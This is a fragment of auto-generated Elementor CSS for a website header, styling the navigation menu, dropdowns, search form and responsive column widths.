					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item:focus{color:#EE141F;fill:#EE141F;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#EE141F;}.elementor-29 .elementor-element.elementor-element-7a2105e7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a, .elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-menu-toggle{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown{background-color:#0E4677;border-radius:10px 10px 10px 10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-7a2105e7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:9px !important;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-1672f44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-1672f44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-1672f44.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-1672f44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-29 .elementor-element.elementor-element-7b51759 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form{text-align:right;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__toggle{--e-search-form-toggle-size:37px;--e-search-form-toggle-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7b51759 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__input,
					.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__icon,
					.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-29 .elementor-element.elementor-element-7b51759.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7b51759:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-29 .elementor-element.elementor-element-7b51759.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#6299D3;--e-search-form-toggle-background-color:#FFFFFF;}.elementor-29 .elementor-element.elementor-element-7b51759 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#6299D3;--e-search-form-toggle-background-color:#FFFFFF;}.elementor-29:not(.elementor-motion-effects-element-type-background), .elementor-29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-29 .elementor-element.elementor-element-1686083{width:29.298%;}.elementor-29 .elementor-element.elementor-element-7758dbb{width:31.948%;}.elementor-29 .elementor-element.elementor-element-3d49be7{width:13.108%;}.elementor-29 .elementor-element.elementor-element-ce81dd5{width:11.504%;}.elementor-29 .elementor-element.elementor-element-b438a93{width:14.099%;}.elementor-29 .elementor-element.elementor-element-50bbd313{width:82.876%;}.elementor-29 .elementor-element.elementor-element-1672f44{width:17.035%;}}@media(max-width:767px){.elementor-29 .elementor-element.elementor-element-38cdeff4{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-29 .elementor-element.elementor-element-2242e475{width:80%;}.elementor-29 .elementor-element.elementor-element-2242e475 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-4d56a92a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-5a2ee58f{width:20%;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-5a2ee58f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-5a2ee58f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-5a2ee58f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-underline .elementor-item:after,
					 .elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-overline .elementor-item:before,
					 .elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-double-line .elementor-item:before,
					 .elementor-29 .elementor-element.elementor-element-3a0669d7 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-29 .elementor-element.elementor-element-50bbd313{width:55%;}.elementor-29 .elementor-element.elementor-element-50bbd313 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-1672f44{width:55%;}.elementor-29 .elementor-element.elementor-element-1672f44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}